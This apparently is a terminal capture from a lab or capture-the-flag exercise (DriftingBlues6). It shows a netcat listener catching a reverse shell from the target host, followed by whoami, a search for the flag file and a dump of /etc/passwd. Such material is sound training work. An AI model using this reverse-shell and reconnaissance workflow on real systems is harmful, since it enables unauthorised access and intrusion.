 ┌──(kali㉿kali)-[~/capstone-labs/DriftingBlues6]
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [192.168.45.225] from (UNKNOWN) [192.168.129.219] 51522
find / -name local.txt 2>/dev/null

whoami
www-data
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
Debian-exim:x:101:103::/var/spool/exim4:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false